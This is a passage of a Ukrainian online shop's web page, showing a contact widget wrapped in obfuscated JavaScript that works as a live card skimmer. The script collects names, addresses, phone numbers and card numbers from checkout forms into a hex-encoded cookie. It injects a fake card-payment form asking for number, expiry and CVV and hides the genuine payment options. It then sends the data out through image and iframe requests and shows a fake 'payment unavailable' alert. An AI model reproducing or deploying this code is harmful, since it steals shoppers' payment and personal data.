_0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">КОНТАКТНА ІНФОРМАЦІЯ</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="tel:+38099-936-9970">+380999369970</a></li>
      <li><a href = "mailto:annamarinova2091@gmail.com ">ann@healthy-goods.com.ua</a></li>
      <li><a href="#"> Зателефонувати Вам? </a></li>
    </ul>
  </div>
</div>
</div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var 